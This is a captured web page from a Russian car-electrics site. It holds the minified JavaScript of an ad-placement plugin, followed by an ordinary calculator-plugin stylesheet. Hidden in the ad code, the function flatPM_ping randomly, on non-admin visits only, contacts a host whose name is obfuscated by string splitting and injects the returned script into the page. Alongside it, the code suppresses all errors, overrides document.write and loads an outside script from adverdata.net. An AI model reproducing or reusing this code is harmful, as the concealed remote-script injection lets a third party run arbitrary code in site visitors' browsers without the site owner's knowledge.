/>'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
  var s = document.createElement('script');
  s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
  document.body.appendChild(s);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17
body_size: 399
content:
.wif-calc-form-table {
    margin: 0 auto;
    margin-left: 5px;
}
.wif_calc_form{
    background: #ddd;
    width: 340px;
    margin: 0 auto;
}
.wif_calc_form_fit{
    background: #ddd;
    max-width: 200px;
    margin: 0 auto;
}
.wif_calc_form_desc{
   text-align: center;
   font-size: 14px;
   margin-top: 10px;
   margin-bottom: 10px;
}
.wif_cal_sel{
    width: 200px;
}
.wif-calc-form-table input{
    width: 93% !important;
}
.wif-calc-form-table select{
    width: 93% !important;
}
.wif-calc-form-table label{
    font: 12px OpenSans;
    text-transform: none;
}
.wif-calc-form-table label{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table p{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table button{
    background: #666;
    border: none;
    height: 30px;
    font: 13px OpenSans;
    color: #fff;
    text-transform: uppercase;
}
.wif-calc-form-table button:active {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}

.wif-calc-form-tablebutton:focus {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}